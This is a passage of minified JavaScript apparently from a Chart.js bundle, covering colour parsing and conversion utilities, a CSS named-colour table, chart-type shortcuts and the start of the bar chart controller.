if(o=t.match(/^rgba?\(\s*([+-]?[\d\.]+)\%\s*,\s*([+-]?[\d\.]+)\%\s*,\s*([+-]?[\d\.]+)\%\s*(?:,\s*([+-]?[\d\.]+)\s*)?\)$/i)){for(a=0;a<e.length;a++)e[a]=Math.round(2.55*parseFloat(o[a+1]));i=parseFloat(o[4])}else if(o=t.match(/(\w+)/)){if("transparent"==o[1])return[0,0,0,0];if(!(e=n[o[1]]))return}for(a=0;a<e.length;a++)e[a]=u(e[a],0,255);return i=i||0==i?u(i,0,1):1,e[3]=i,e}}function a(t){if(t){var e=t.match(/^hsla?\(\s*([+-]?\d+)(?:deg)?\s*,\s*([+-]?[\d\.]+)%\s*,\s*([+-]?[\d\.]+)%\s*(?:,\s*([+-]?[\d\.]+)\s*)?\)/);if(e){var i=parseFloat(e[4]);return[u(parseInt(e[1]),0,360),u(parseFloat(e[2]),0,100),u(parseFloat(e[3]),0,100),u(isNaN(i)?1:i,0,1)]}}}function r(t){if(t){var e=t.match(/^hwb\(\s*([+-]?\d+)(?:deg)?\s*,\s*([+-]?[\d\.]+)%\s*,\s*([+-]?[\d\.]+)%\s*(?:,\s*([+-]?[\d\.]+)\s*)?\)/);if(e){var i=parseFloat(e[4]);return[u(parseInt(e[1]),0,360),u(parseFloat(e[2]),0,100),u(parseFloat(e[3]),0,100),u(isNaN(i)?1:i,0,1)]}}}function s(t,e){return void 0===e&&(e=void 0!==t[3]?t[3]:1),"rgba("+t[0]+", "+t[1]+", "+t[2]+", "+e+")"}function l(t,e){return"rgba("+Math.round(t[0]/255*100)+"%, "+Math.round(t[1]/255*100)+"%, "+Math.round(t[2]/255*100)+"%, "+(e||t[3]||1)+")"}function c(t,e){return void 0===e&&(e=void 0!==t[3]?t[3]:1),"hsla("+t[0]+", "+t[1]+"%, "+t[2]+"%, "+e+")"}function u(t,e,i){return Math.min(Math.max(e,t),i)}function d(t){var e=t.toString(16).toUpperCase();return e.length<2?"0"+e:e}e.exports={getRgba:o,getHsla:a,getRgb:function(t){var e=o(t);return e&&e.slice(0,3)},getHsl:function(t){var e=a(t);return e&&e.slice(0,3)},getHwb:r,getAlpha:function(t){var e=o(t);if(e)return e[3];if(e=a(t))return e[3];if(e=r(t))return e[3]},hexString:function(t){return"#"+d(t[0])+d(t[1])+d(t[2])},rgbString:function(t,e){if(e<1||t[3]&&t[3]<1)return s(t,e);return"rgb("+t[0]+", "+t[1]+", "+t[2]+")"},rgbaString:s,percentString:function(t,e){if(e<1||t[3]&&t[3]<1)return l(t,e);var i=Math.round(t[0]/255*100),n=Math.round(t[1]/255*100),o=Math.round(t[2]/255*100);return"rgb("+i+"%, "+n+"%, "+o+"%)"},percentaString:l,hslString:function(t,e){if(e<1||t[3]&&t[3]<1)return c(t,e);return"hsl("+t[0]+", "+t[1]+"%, "+t[2]+"%)"},hslaString:c,hwbString:function(t,e){void 0===e&&(e=void 0!==t[3]?t[3]:1);return"hwb("+t[0]+", "+t[1]+"%, "+t[2]+"%"+(void 0!==e&&1!==e?", "+e:"")+")"},keyword:function(t){return h[t.slice(0,3)]}};var h={};for(var p in n)h[n[p]]=p},{6:6}],3:[function(t,e,i){var n=t(5),o=t(2),a=function(t){return t instanceof a?t:this instanceof a?(this.valid=!1,this.values={rgb:[0,0,0],hsl:[0,0,0],hsv:[0,0,0],hwb:[0,0,0],cmyk:[0,0,0,0],alpha:1},void("string"==typeof t?(e=o.getRgba(t))?this.setValues("rgb",e):(e=o.getHsla(t))?this.setValues("hsl",e):(e=o.getHwb(t))&&this.setValues("hwb",e):"object"==typeof t&&(void 0!==(e=t).r||void 0!==e.red?this.setValues("rgb",e):void 0!==e.l||void 0!==e.lightness?this.setValues("hsl",e):void 0!==e.v||void 0!==e.value?this.setValues("hsv",e):void 0!==e.w||void 0!==e.whiteness?this.setValues("hwb",e):void 0===e.c&&void 0===e.cyan||this.setValues("cmyk",e)))):new a(t);var e};a.prototype={isValid:function(){return this.valid},rgb:function(){return this.setSpace("rgb",arguments)},hsl:function(){return this.setSpace("hsl",arguments)},hsv:function(){return this.setSpace("hsv",arguments)},hwb:function(){return this.setSpace("hwb",arguments)},cmyk:function(){return this.setSpace("cmyk",arguments)},rgbArray:function(){return this.values.rgb},hslArray:function(){return this.values.hsl},hsvArray:function(){return this.values.hsv},hwbArray:function(){var t=this.values;return 1!==t.alpha?t.hwb.concat([t.alpha]):t.hwb},cmykArray:function(){return this.values.cmyk},rgbaArray:function(){var t=this.values;return t.rgb.concat([t.alpha])},hslaArray:function(){var t=this.values;return t.hsl.concat([t.alpha])},alpha:function(t){return void 0===t?this.values.alpha:(this.setValues("alpha",t),this)},red:function(t){return this.setChannel("rgb",0,t)},green:function(t){return this.setChannel("rgb",1,t)},blue:function(t){return this.setChannel("rgb",2,t)},hue:function(t){return t&&(t=(t%=360)<0?360+t:t),this.setChannel("hsl",0,t)},saturation:function(t){return this.setChannel("hsl",1,t)},lightness:function(t){return this.setChannel("hsl",2,t)},saturationv:function(t){return this.setChannel("hsv",1,t)},whiteness:function(t){return this.setChannel("hwb",1,t)},blackness:function(t){return this.setChannel("hwb",2,t)},value:function(t){return this.setChannel("hsv",2,t)},cyan:function(t){return this.setChannel("cmyk",0,t)},magenta:function(t){return this.setChannel("cmyk",1,t)},yellow:function(t){return this.setChannel("cmyk",2,t)},black:function(t){return this.setChannel("cmyk",3,t)},hexString:function(){return o.hexString(this.values.rgb)},rgbString:function(){return o.rgbString(this.values.rgb,this.values.alpha)},rgbaString:function(){return o.rgbaString(this.values.rgb,this.values.alpha)},percentString:function(){return o.percentString(this.values.rgb,this.values.alpha)},hslString:function(){return o.hslString(this.values.hsl,this.values.alpha)},hslaString:function(){return o.hslaString(this.values.hsl,this.values.alpha)},hwbString:function(){return o.hwbString(this.values.hwb,this.values.alpha)},keyword:function(){return o.keyword(this.values.rgb,this.values.alpha)},rgbNumber:function(){var t=this.values.rgb;return t[0]<<16|t[1]<<8|t[2]},luminosity:function(){for(var t=this.values.rgb,e=[],i=0;i<t.length;i++){var n=t[i]/255;e[i]=n<=.03928?n/12.92:Math.pow((n+.055)/1.055,2.4)}return.2126*e[0]+.7152*e[1]+.0722*e[2]},contrast:function(t){var e=this.luminosity(),i=t.luminosity();return e>i?(e+.05)/(i+.05):(i+.05)/(e+.05)},level:function(t){var e=this.contrast(t);return e>=7.1?"AAA":e>=4.5?"AA":""},dark:function(){var t=this.values.rgb;return(299*t[0]+587*t[1]+114*t[2])/1e3<128},light:function(){return!this.dark()},negate:function(){for(var t=[],e=0;e<3;e++)t[e]=255-this.values.rgb[e];return this.setValues("rgb",t),this},lighten:function(t){var e=this.values.hsl;return e[2]+=e[2]*t,this.setValues("hsl",e),this},darken:function(t){var e=this.values.hsl;return e[2]-=e[2]*t,this.setValues("hsl",e),this},saturate:function(t){var e=this.values.hsl;return e[1]+=e[1]*t,this.setValues("hsl",e),this},desaturate:function(t){var e=this.values.hsl;return e[1]-=e[1]*t,this.setValues("hsl",e),this},whiten:function(t){var e=this.values.hwb;return e[1]+=e[1]*t,this.setValues("hwb",e),this},blacken:function(t){var e=this.values.hwb;return e[2]+=e[2]*t,this.setValues("hwb",e),this},greyscale:function(){var t=this.values.rgb,e=.3*t[0]+.59*t[1]+.11*t[2];return this.setValues("rgb",[e,e,e]),this},clearer:function(t){var e=this.values.alpha;return this.setValues("alpha",e-e*t),this},opaquer:function(t){var e=this.values.alpha;return this.setValues("alpha",e+e*t),this},rotate:function(t){var e=this.values.hsl,i=(e[0]+t)%360;return e[0]=i<0?360+i:i,this.setValues("hsl",e),this},mix:function(t,e){var i=t,n=void 0===e?.5:e,o=2*n-1,a=this.alpha()-i.alpha(),r=((o*a==-1?o:(o+a)/(1+o*a))+1)/2,s=1-r;return this.rgb(r*this.red()+s*i.red(),r*this.green()+s*i.green(),r*this.blue()+s*i.blue()).alpha(this.alpha()*n+i.alpha()*(1-n))},toJSON:function(){return this.rgb()},clone:function(){var t,e,i=new a,n=this.values,o=i.values;for(var r in n)n.hasOwnProperty(r)&&(t=n[r],"[object Array]"===(e={}.toString.call(t))?o[r]=t.slice(0):"[object Number]"===e?o[r]=t:console.error("unexpected color value:",t));return i}},a.prototype.spaces={rgb:["red","green","blue"],hsl:["hue","saturation","lightness"],hsv:["hue","saturation","value"],hwb:["hue","whiteness","blackness"],cmyk:["cyan","magenta","yellow","black"]},a.prototype.maxes={rgb:[255,255,255],hsl:[360,100,100],hsv:[360,100,100],hwb:[360,100,100],cmyk:[100,100,100,100]},a.prototype.getValues=function(t){for(var e=this.values,i={},n=0;n<t.length;n++)i[t.charAt(n)]=e[t][n];return 1!==e.alpha&&(i.a=e.alpha),i},a.prototype.setValues=function(t,e){var i,o,a=this.values,r=this.spaces,s=this.maxes,l=1;if(this.valid=!0,"alpha"===t)l=e;else if(e.length)a[t]=e.slice(0,t.length),l=e[t.length];else if(void 0!==e[t.charAt(0)]){for(i=0;i<t.length;i++)a[t][i]=e[t.charAt(i)];l=e.a}else if(void 0!==e[r[t][0]]){var c=r[t];for(i=0;i<t.length;i++)a[t][i]=e[c[i]];l=e.alpha}if(a.alpha=Math.max(0,Math.min(1,void 0===l?a.alpha:l)),"alpha"===t)return!1;for(i=0;i<t.length;i++)o=Math.max(0,Math.min(s[t][i],a[t][i])),a[t][i]=Math.round(o);for(var u in r)u!==t&&(a[u]=n[t][u](a[t]));return!0},a.prototype.setSpace=function(t,e){var i=e[0];return void 0===i?this.getValues(t):("number"==typeof i&&(i=Array.prototype.slice.call(e)),this.setValues(t,i),this)},a.prototype.setChannel=function(t,e,i){var n=this.values[t];return void 0===i?n[e]:i===n[e]?this:(n[e]=i,this.setValues(t,n),this)},"undefined"!=typeof window&&(window.Color=a),e.exports=a},{2:2,5:5}],4:[function(t,e,i){function n(t){var e,i,n=t[0]/255,o=t[1]/255,a=t[2]/255,r=Math.min(n,o,a),s=Math.max(n,o,a),l=s-r;return s==r?e=0:n==s?e=(o-a)/l:o==s?e=2+(a-n)/l:a==s&&(e=4+(n-o)/l),(e=Math.min(60*e,360))<0&&(e+=360),i=(r+s)/2,[e,100*(s==r?0:i<=.5?l/(s+r):l/(2-s-r)),100*i]}function o(t){var e,i,n=t[0],o=t[1],a=t[2],r=Math.min(n,o,a),s=Math.max(n,o,a),l=s-r;return i=0==s?0:l/s*1e3/10,s==r?e=0:n==s?e=(o-a)/l:o==s?e=2+(a-n)/l:a==s&&(e=4+(n-o)/l),(e=Math.min(60*e,360))<0&&(e+=360),[e,i,s/255*1e3/10]}function a(t){var e=t[0],i=t[1],o=t[2];return[n(t)[0],100*(1/255*Math.min(e,Math.min(i,o))),100*(o=1-1/255*Math.max(e,Math.max(i,o)))]}function s(t){var e,i=t[0]/255,n=t[1]/255,o=t[2]/255;return[100*((1-i-(e=Math.min(1-i,1-n,1-o)))/(1-e)||0),100*((1-n-e)/(1-e)||0),100*((1-o-e)/(1-e)||0),100*e]}function l(t){return T[JSON.stringify(t)]}function c(t){var e=t[0]/255,i=t[1]/255,n=t[2]/255;return[100*(.4124*(e=e>.04045?Math.pow((e+.055)/1.055,2.4):e/12.92)+.3576*(i=i>.04045?Math.pow((i+.055)/1.055,2.4):i/12.92)+.1805*(n=n>.04045?Math.pow((n+.055)/1.055,2.4):n/12.92)),100*(.2126*e+.7152*i+.0722*n),100*(.0193*e+.1192*i+.9505*n)]}function u(t){var e=c(t),i=e[0],n=e[1],o=e[2];return n/=100,o/=108.883,i=(i/=95.047)>.008856?Math.pow(i,1/3):7.787*i+16/116,[116*(n=n>.008856?Math.pow(n,1/3):7.787*n+16/116)-16,500*(i-n),200*(n-(o=o>.008856?Math.pow(o,1/3):7.787*o+16/116))]}function d(t){var e,i,n,o,a,r=t[0]/360,s=t[1]/100,l=t[2]/100;if(0==s)return[a=255*l,a,a];e=2*l-(i=l<.5?l*(1+s):l+s-l*s),o=[0,0,0];for(var c=0;c<3;c++)(n=r+1/3*-(c-1))<0&&n++,n>1&&n--,a=6*n<1?e+6*(i-e)*n:2*n<1?i:3*n<2?e+(i-e)*(2/3-n)*6:e,o[c]=255*a;return o}function h(t){var e=t[0]/60,i=t[1]/100,n=t[2]/100,o=Math.floor(e)%6,a=e-Math.floor(e),r=255*n*(1-i),s=255*n*(1-i*a),l=255*n*(1-i*(1-a));n*=255;switch(o){case 0:return[n,l,r];case 1:return[s,n,r];case 2:return[r,n,l];case 3:return[r,s,n];case 4:return[l,r,n];case 5:return[n,r,s]}}function p(t){var e,i,n,o,a=t[0]/360,s=t[1]/100,l=t[2]/100,c=s+l;switch(c>1&&(s/=c,l/=c),i=1-l,n=6*a-(e=Math.floor(6*a)),0!=(1&e)&&(n=1-n),o=s+n*(i-s),e){default:case 6:case 0:r=i,g=o,b=s;break;case 1:r=o,g=i,b=s;break;case 2:r=s,g=i,b=o;break;case 3:r=s,g=o,b=i;break;case 4:r=o,g=s,b=i;break;case 5:r=i,g=s,b=o}return[255*r,255*g,255*b]}function f(t){var e=t[0]/100,i=t[1]/100,n=t[2]/100,o=t[3]/100;return[255*(1-Math.min(1,e*(1-o)+o)),255*(1-Math.min(1,i*(1-o)+o)),255*(1-Math.min(1,n*(1-o)+o))]}function m(t){var e,i,n,o=t[0]/100,a=t[1]/100,r=t[2]/100;return i=-.9689*o+1.8758*a+.0415*r,n=.0557*o+-.204*a+1.057*r,e=(e=3.2406*o+-1.5372*a+-.4986*r)>.0031308?1.055*Math.pow(e,1/2.4)-.055:e*=12.92,i=i>.0031308?1.055*Math.pow(i,1/2.4)-.055:i*=12.92,n=n>.0031308?1.055*Math.pow(n,1/2.4)-.055:n*=12.92,[255*(e=Math.min(Math.max(0,e),1)),255*(i=Math.min(Math.max(0,i),1)),255*(n=Math.min(Math.max(0,n),1))]}function v(t){var e=t[0],i=t[1],n=t[2];return i/=100,n/=108.883,e=(e/=95.047)>.008856?Math.pow(e,1/3):7.787*e+16/116,[116*(i=i>.008856?Math.pow(i,1/3):7.787*i+16/116)-16,500*(e-i),200*(i-(n=n>.008856?Math.pow(n,1/3):7.787*n+16/116))]}function y(t){var e,i,n,o,a=t[0],r=t[1],s=t[2];return a<=8?o=(i=100*a/903.3)/100*7.787+16/116:(i=100*Math.pow((a+16)/116,3),o=Math.pow(i/100,1/3)),[e=e/95.047<=.008856?e=95.047*(r/500+o-16/116)/7.787:95.047*Math.pow(r/500+o,3),i,n=n/108.883<=.008859?n=108.883*(o-s/200-16/116)/7.787:108.883*Math.pow(o-s/200,3)]}function x(t){var e,i=t[0],n=t[1],o=t[2];return(e=360*Math.atan2(o,n)/2/Math.PI)<0&&(e+=360),[i,Math.sqrt(n*n+o*o),e]}function w(t){return m(y(t))}function k(t){var e,i=t[0],n=t[1];return e=t[2]/360*2*Math.PI,[i,n*Math.cos(e),n*Math.sin(e)]}function S(t){return C[t]}e.exports={rgb2hsl:n,rgb2hsv:o,rgb2hwb:a,rgb2cmyk:s,rgb2keyword:l,rgb2xyz:c,rgb2lab:u,rgb2lch:function(t){return x(u(t))},hsl2rgb:d,hsl2hsv:function(t){var e=t[0],i=t[1]/100,n=t[2]/100;if(0===n)return[0,0,0];return[e,100*(2*(i*=(n*=2)<=1?n:2-n)/(n+i)),100*((n+i)/2)]},hsl2hwb:function(t){return a(d(t))},hsl2cmyk:function(t){return s(d(t))},hsl2keyword:function(t){return l(d(t))},hsv2rgb:h,hsv2hsl:function(t){var e,i,n=t[0],o=t[1]/100,a=t[2]/100;return e=o*a,[n,100*(e=(e/=(i=(2-o)*a)<=1?i:2-i)||0),100*(i/=2)]},hsv2hwb:function(t){return a(h(t))},hsv2cmyk:function(t){return s(h(t))},hsv2keyword:function(t){return l(h(t))},hwb2rgb:p,hwb2hsl:function(t){return n(p(t))},hwb2hsv:function(t){return o(p(t))},hwb2cmyk:function(t){return s(p(t))},hwb2keyword:function(t){return l(p(t))},cmyk2rgb:f,cmyk2hsl:function(t){return n(f(t))},cmyk2hsv:function(t){return o(f(t))},cmyk2hwb:function(t){return a(f(t))},cmyk2keyword:function(t){return l(f(t))},keyword2rgb:S,keyword2hsl:function(t){return n(S(t))},keyword2hsv:function(t){return o(S(t))},keyword2hwb:function(t){return a(S(t))},keyword2cmyk:function(t){return s(S(t))},keyword2lab:function(t){return u(S(t))},keyword2xyz:function(t){return c(S(t))},xyz2rgb:m,xyz2lab:v,xyz2lch:function(t){return x(v(t))},lab2xyz:y,lab2rgb:w,lab2lch:x,lch2lab:k,lch2xyz:function(t){return y(k(t))},lch2rgb:function(t){return w(k(t))}};var C={aliceblue:[240,248,255],antiquewhite:[250,235,215],aqua:[0,255,255],aquamarine:[127,255,212],azure:[240,255,255],beige:[245,245,220],bisque:[255,228,196],black:[0,0,0],blanchedalmond:[255,235,205],blue:[0,0,255],blueviolet:[138,43,226],brown:[165,42,42],burlywood:[222,184,135],cadetblue:[95,158,160],chartreuse:[127,255,0],chocolate:[210,105,30],coral:[255,127,80],cornflowerblue:[100,149,237],cornsilk:[255,248,220],crimson:[220,20,60],cyan:[0,255,255],darkblue:[0,0,139],darkcyan:[0,139,139],darkgoldenrod:[184,134,11],darkgray:[169,169,169],darkgreen:[0,100,0],darkgrey:[169,169,169],darkkhaki:[189,183,107],darkmagenta:[139,0,139],darkolivegreen:[85,107,47],darkorange:[255,140,0],darkorchid:[153,50,204],darkred:[139,0,0],darksalmon:[233,150,122],darkseagreen:[143,188,143],darkslateblue:[72,61,139],darkslategray:[47,79,79],darkslategrey:[47,79,79],darkturquoise:[0,206,209],darkviolet:[148,0,211],deeppink:[255,20,147],deepskyblue:[0,191,255],dimgray:[105,105,105],dimgrey:[105,105,105],dodgerblue:[30,144,255],firebrick:[178,34,34],floralwhite:[255,250,240],forestgreen:[34,139,34],fuchsia:[255,0,255],gainsboro:[220,220,220],ghostwhite:[248,248,255],gold:[255,215,0],goldenrod:[218,165,32],gray:[128,128,128],green:[0,128,0],greenyellow:[173,255,47],grey:[128,128,128],honeydew:[240,255,240],hotpink:[255,105,180],indianred:[205,92,92],indigo:[75,0,130],ivory:[255,255,240],khaki:[240,230,140],lavender:[230,230,250],lavenderblush:[255,240,245],lawngreen:[124,252,0],lemonchiffon:[255,250,205],lightblue:[173,216,230],lightcoral:[240,128,128],lightcyan:[224,255,255],lightgoldenrodyellow:[250,250,210],lightgray:[211,211,211],lightgreen:[144,238,144],lightgrey:[211,211,211],lightpink:[255,182,193],lightsalmon:[255,160,122],lightseagreen:[32,178,170],lightskyblue:[135,206,250],lightslategray:[119,136,153],lightslategrey:[119,136,153],lightsteelblue:[176,196,222],lightyellow:[255,255,224],lime:[0,255,0],limegreen:[50,205,50],linen:[250,240,230],magenta:[255,0,255],maroon:[128,0,0],mediumaquamarine:[102,205,170],mediumblue:[0,0,205],mediumorchid:[186,85,211],mediumpurple:[147,112,219],mediumseagreen:[60,179,113],mediumslateblue:[123,104,238],mediumspringgreen:[0,250,154],mediumturquoise:[72,209,204],mediumvioletred:[199,21,133],midnightblue:[25,25,112],mintcream:[245,255,250],mistyrose:[255,228,225],moccasin:[255,228,181],navajowhite:[255,222,173],navy:[0,0,128],oldlace:[253,245,230],olive:[128,128,0],olivedrab:[107,142,35],orange:[255,165,0],orangered:[255,69,0],orchid:[218,112,214],palegoldenrod:[238,232,170],palegreen:[152,251,152],paleturquoise:[175,238,238],palevioletred:[219,112,147],papayawhip:[255,239,213],peachpuff:[255,218,185],peru:[205,133,63],pink:[255,192,203],plum:[221,160,221],powderblue:[176,224,230],purple:[128,0,128],rebeccapurple:[102,51,153],red:[255,0,0],rosybrown:[188,143,143],royalblue:[65,105,225],saddlebrown:[139,69,19],salmon:[250,128,114],sandybrown:[244,164,96],seagreen:[46,139,87],seashell:[255,245,238],sienna:[160,82,45],silver:[192,192,192],skyblue:[135,206,235],slateblue:[106,90,205],slategray:[112,128,144],slategrey:[112,128,144],snow:[255,250,250],springgreen:[0,255,127],steelblue:[70,130,180],tan:[210,180,140],teal:[0,128,128],thistle:[216,191,216],tomato:[255,99,71],turquoise:[64,224,208],violet:[238,130,238],wheat:[245,222,179],white:[255,255,255],whitesmoke:[245,245,245],yellow:[255,255,0],yellowgreen:[154,205,50]},T={};for(var M in C)T[JSON.stringify(C[M])]=M},{}],5:[function(t,e,i){var n=t(4),o=function(){return new c};for(var a in n){o[a+"Raw"]=function(t){return function(e){return"number"==typeof e&&(e=Array.prototype.slice.call(arguments)),n[t](e)}}(a);var r=/(\w+)2(\w+)/.exec(a),s=r[1],l=r[2];(o[s]=o[s]||{})[l]=o[a]=function(t){return function(e){"number"==typeof e&&(e=Array.prototype.slice.call(arguments));var i=n[t](e);if("string"==typeof i||void 0===i)return i;for(var o=0;o<i.length;o++)i[o]=Math.round(i[o]);return i}}(a)}var c=function(){this.convs={}};c.prototype.routeSpace=function(t,e){var i=e[0];return void 0===i?this.getValues(t):("number"==typeof i&&(i=Array.prototype.slice.call(e)),this.setValues(t,i))},c.prototype.setValues=function(t,e){return this.space=t,this.convs={},this.convs[t]=e,this},c.prototype.getValues=function(t){var e=this.convs[t];if(!e){var i=this.space,n=this.convs[i];e=o[i][t](n),this.convs[t]=e}return e},["rgb","hsl","hsv","cmyk","keyword"].forEach(function(t){c.prototype[t]=function(e){return this.routeSpace(t,arguments)}}),e.exports=o},{4:4}],6:[function(t,e,i){"use strict";e.exports={aliceblue:[240,248,255],antiquewhite:[250,235,215],aqua:[0,255,255],aquamarine:[127,255,212],azure:[240,255,255],beige:[245,245,220],bisque:[255,228,196],black:[0,0,0],blanchedalmond:[255,235,205],blue:[0,0,255],blueviolet:[138,43,226],brown:[165,42,42],burlywood:[222,184,135],cadetblue:[95,158,160],chartreuse:[127,255,0],chocolate:[210,105,30],coral:[255,127,80],cornflowerblue:[100,149,237],cornsilk:[255,248,220],crimson:[220,20,60],cyan:[0,255,255],darkblue:[0,0,139],darkcyan:[0,139,139],darkgoldenrod:[184,134,11],darkgray:[169,169,169],darkgreen:[0,100,0],darkgrey:[169,169,169],darkkhaki:[189,183,107],darkmagenta:[139,0,139],darkolivegreen:[85,107,47],darkorange:[255,140,0],darkorchid:[153,50,204],darkred:[139,0,0],darksalmon:[233,150,122],darkseagreen:[143,188,143],darkslateblue:[72,61,139],darkslategray:[47,79,79],darkslategrey:[47,79,79],darkturquoise:[0,206,209],darkviolet:[148,0,211],deeppink:[255,20,147],deepskyblue:[0,191,255],dimgray:[105,105,105],dimgrey:[105,105,105],dodgerblue:[30,144,255],firebrick:[178,34,34],floralwhite:[255,250,240],forestgreen:[34,139,34],fuchsia:[255,0,255],gainsboro:[220,220,220],ghostwhite:[248,248,255],gold:[255,215,0],goldenrod:[218,165,32],gray:[128,128,128],green:[0,128,0],greenyellow:[173,255,47],grey:[128,128,128],honeydew:[240,255,240],hotpink:[255,105,180],indianred:[205,92,92],indigo:[75,0,130],ivory:[255,255,240],khaki:[240,230,140],lavender:[230,230,250],lavenderblush:[255,240,245],lawngreen:[124,252,0],lemonchiffon:[255,250,205],lightblue:[173,216,230],lightcoral:[240,128,128],lightcyan:[224,255,255],lightgoldenrodyellow:[250,250,210],lightgray:[211,211,211],lightgreen:[144,238,144],lightgrey:[211,211,211],lightpink:[255,182,193],lightsalmon:[255,160,122],lightseagreen:[32,178,170],lightskyblue:[135,206,250],lightslategray:[119,136,153],lightslategrey:[119,136,153],lightsteelblue:[176,196,222],lightyellow:[255,255,224],lime:[0,255,0],limegreen:[50,205,50],linen:[250,240,230],magenta:[255,0,255],maroon:[128,0,0],mediumaquamarine:[102,205,170],mediumblue:[0,0,205],mediumorchid:[186,85,211],mediumpurple:[147,112,219],mediumseagreen:[60,179,113],mediumslateblue:[123,104,238],mediumspringgreen:[0,250,154],mediumturquoise:[72,209,204],mediumvioletred:[199,21,133],midnightblue:[25,25,112],mintcream:[245,255,250],mistyrose:[255,228,225],moccasin:[255,228,181],navajowhite:[255,222,173],navy:[0,0,128],oldlace:[253,245,230],olive:[128,128,0],olivedrab:[107,142,35],orange:[255,165,0],orangered:[255,69,0],orchid:[218,112,214],palegoldenrod:[238,232,170],palegreen:[152,251,152],paleturquoise:[175,238,238],palevioletred:[219,112,147],papayawhip:[255,239,213],peachpuff:[255,218,185],peru:[205,133,63],pink:[255,192,203],plum:[221,160,221],powderblue:[176,224,230],purple:[128,0,128],rebeccapurple:[102,51,153],red:[255,0,0],rosybrown:[188,143,143],royalblue:[65,105,225],saddlebrown:[139,69,19],salmon:[250,128,114],sandybrown:[244,164,96],seagreen:[46,139,87],seashell:[255,245,238],sienna:[160,82,45],silver:[192,192,192],skyblue:[135,206,235],slateblue:[106,90,205],slategray:[112,128,144],slategrey:[112,128,144],snow:[255,250,250],springgreen:[0,255,127],steelblue:[70,130,180],tan:[210,180,140],teal:[0,128,128],thistle:[216,191,216],tomato:[255,99,71],turquoise:[64,224,208],violet:[238,130,238],wheat:[245,222,179],white:[255,255,255],whitesmoke:[245,245,245],yellow:[255,255,0],yellowgreen:[154,205,50]}},{}],7:[function(t,e,i){var n=t(29)();n.helpers=t(45),t(27)(n),n.defaults=t(25),n.Element=t(26),n.elements=t(40),n.Interaction=t(28),n.layouts=t(30),n.platform=t(48),n.plugins=t(31),n.Ticks=t(34),t(22)(n),t(23)(n),t(24)(n),t(33)(n),t(32)(n),t(35)(n),t(55)(n),t(53)(n),t(54)(n),t(56)(n),t(57)(n),t(58)(n),t(15)(n),t(16)(n),t(17)(n),t(18)(n),t(19)(n),t(20)(n),t(21)(n),t(8)(n),t(9)(n),t(10)(n),t(11)(n),t(12)(n),t(13)(n),t(14)(n);var o=t(49);for(var a in o)o.hasOwnProperty(a)&&n.plugins.register(o[a]);n.platform.initialize(),e.exports=n,"undefined"!=typeof window&&(window.Chart=n),n.Legend=o.legend._element,n.Title=o.title._element,n.pluginService=n.plugins,n.PluginBase=n.Element.extend({}),n.canvasHelpers=n.helpers.canvas,n.layoutService=n.layouts},{10:10,11:11,12:12,13:13,14:14,15:15,16:16,17:17,18:18,19:19,20:20,21:21,22:22,23:23,24:24,25:25,26:26,27:27,28:28,29:29,30:30,31:31,32:32,33:33,34:34,35:35,40:40,45:45,48:48,49:49,53:53,54:54,55:55,56:56,57:57,58:58,8:8,9:9}],8:[function(t,e,i){"use strict";e.exports=function(t){t.Bar=function(e,i){return i.type="bar",new t(e,i)}}},{}],9:[function(t,e,i){"use strict";e.exports=function(t){t.Bubble=function(e,i){return i.type="bubble",new t(e,i)}}},{}],10:[function(t,e,i){"use strict";e.exports=function(t){t.Doughnut=function(e,i){return i.type="doughnut",new t(e,i)}}},{}],11:[function(t,e,i){"use strict";e.exports=function(t){t.Line=function(e,i){return i.type="line",new t(e,i)}}},{}],12:[function(t,e,i){"use strict";e.exports=function(t){t.PolarArea=function(e,i){return i.type="polarArea",new t(e,i)}}},{}],13:[function(t,e,i){"use strict";e.exports=function(t){t.Radar=function(e,i){return i.type="radar",new t(e,i)}}},{}],14:[function(t,e,i){"use strict";e.exports=function(t){t.Scatter=function(e,i){return i.type="scatter",new t(e,i)}}},{}],15:[function(t,e,i){"use strict";var n=t(25),o=t(40),a=t(45);n._set("bar",{hover:{mode:"label"},scales:{xAxes:[{type:"category",categoryPercentage:.8,barPercentage:.9,offset:!0,gridLines:{offsetGridLines:!0}}],yAxes:[{type:"linear"}]}}),n._set("horizontalBar",{hover:{mode:"index",axis:"y"},scales:{xAxes:[{type:"linear",position:"bottom"}],yAxes:[{position:"left",type:"category",categoryPercentage:.8,barPercentage:.9,offset:!0,gridLines:{offsetGridLines:!0}}]},elements:{rectangle:{borderSkipped:"left"}},tooltips:{callbacks:{title:function(t,e){var i="";return t.length>0&&(t[0].yLabel?i=t[0].yLabel:e.labels.length>0&&t[0].index<e.labels.length&&(i=e.labels[t[0].index])),i},label:function(t,e){return(e.datasets[t.datasetIndex].label||"")+": "+t.xLabel}},mode:"index",axis:"y"}}),e.exports=function(t){t.controllers.bar=t.DatasetController.extend({dataElementType:o.Rectangle,initialize:function(){var e;t.DatasetController.prototype.initialize.apply(this,arguments),(e=this.getMeta()).stack=this.getDataset().stack,e.bar=!0},update:function(t){var e,i,n=this.getMeta().data;for(this._ruler=this.getRuler(),e=0,i=n.length;e<i;++e)this.updateElement(n[e],e,t)},updateElement:function(t,e,i){var n=this,o=n.chart,r=n.getMeta(),s=n.getDataset(),l=t.custom||{},c=o.options.elements.rectangle;t._xScale=n.getScaleForId(r.xAxisID),t._yScale=n.getScaleForId(r.yAxisID),t._datasetIndex=n.index,t._index=e,t._model={datasetLabel:s.label,label:o.data.labels[e],borderSkipped:l.borderSkipped?l.borderSkipped:c.borderSkipped,backgroundColor:l.backgroundColor?l.backgroundColor:a.valueAtIndexOrDefault(s.backgroundColor,e,c.backgroundColor),borderColor:l.borderColor?l.borderColor:a.valueAtIndexOrDefault(s.borderColor,e,c.borderColor),borderWidth:l.borderWidth?l.borderWidth:a.valueAtIndexOrDefault(s.borderWidth,e,c.borderWidth)},n.updateElementGeometry(t,e,i),t.pivot()},updateElementGeometry:function(t,e,i){var n=this,o=t._model,a=n.getValueScale(),r=a.getBasePixel(),s=a.isHorizontal(),l=n._ruler||n.getRuler(),c=n.calculateBarValuePixels(n.index,e),u=n.calculateBarIndexPixels(n.index,e,l);o.horizontal=s,o.base=i?r:c.base,o.x=s?i?r:c.head:u.center,o.y=s?u.center:i?r:c.head,o.height=s?u.size:void 0,o.width=s?void 0:u.size},getValueScaleId:function(){return this.getMeta().yAxisID},getIndexScaleId:function(){return this.getMeta().xAxisID},getValueScale:function(){return this.getScaleForId(this.getValueScaleId())},getIndexScale:function(){return this.getScaleForId(this.getIndexScaleId())},_getStacks:function(t){var e,i,n=this.chart,o=this.getIndexScale().options.stacked,a=void 